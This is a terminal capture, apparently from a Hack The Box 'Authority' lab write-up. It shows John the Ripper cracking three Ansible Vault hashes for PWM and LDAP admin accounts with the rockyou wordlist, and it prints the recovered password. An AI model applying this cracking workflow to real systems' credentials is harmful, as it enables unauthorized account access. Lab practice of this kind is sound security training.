 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──╼ #john --wordlist=/usr/share/wordlists/rockyou.txt pwmadminlogin.hash pwmadminpass.hash ldapadminpass.hash
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^&*         (pwm_adminpasswordhash.txt)
!@#$%^&*         (pwm_admin_loginhash.txt)
!@#$%^&*         (ldap_adminpasswordhash.txt)
3g 0:00:00:29 DONE (2025-07-20 14:56) 0.1013g/s 1344p/s 4034c/s 4034C/s 051790..victor2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.